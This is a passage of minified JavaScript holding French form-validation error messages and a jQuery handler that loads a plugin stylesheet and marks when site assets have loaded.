incorrecte",badCustomVal:"Re-saisissez une réponse correcte",andSpaces:" et des espaces ",badInt:"Vous n'avez pas saisi un numéro",badSecurityNumber:"Vous avez saisi un mauvais numéro de sécurité sociale",badUKVatAnswer:"Vous n'avez pas saisi un numéro de TVA au Royaume-Uni",badStrength:"Vous avez saisi un mot de passe pas assez sécurisé",badNumberOfSelectedOptionsStart:"Vous devez sélectionner au moins ",badNumberOfSelectedOptionsEnd:" réponse(s)",badAlphaNumeric:"Vous ne pouvez répondre qu'avec des caractères alphanumériques et des chiffres ",badAlphaNumericExtra:" et ",wrongFileSize:"Le fichier que vous essayez de télécharger est trop grand (max %s)",wrongFileType:"Seuls les fichiers du type %s sont autorisés",groupCheckedRangeStart:"Choisissez entre ",groupCheckedTooFewStart:"Vous devez faire au moins ",groupCheckedTooManyStart:"Vous ne pouvez pas faire plus de ",groupCheckedEnd:" sélection(s)",badCreditCard:"Vous avez saisi un numéro de carte de crédit invalide",badCVV:"Vous avez saisi un CVV incorrect",wrongFileDim:"Mauvaise taille de l'image, ",imageTooTall:"l'image ne peut pas être plus élevée que",imageTooWide:"l'image ne peut pas être plus large que",imageTooSmall:"l'image est trop petite",min:"moins",max:"max",imageRatioNotAccepted:"Ratio de l'image non accepté"},font_gilroy_light=!1,font_gilroy_bold=!1,font_noto=!1,custom_css_loaded=!1,stylesheet_loaded=!1;jQuery(document).ready((function(){var e=jQuery('<link type="text/css" href="'+nswp_css_stylesheet_url+'" rel="stylesheet" />');jQuery(e).on("load",(function(){stylesheet_loaded=!0,nswp_check_assets_loaded()})),jQuery("head").append(e)}));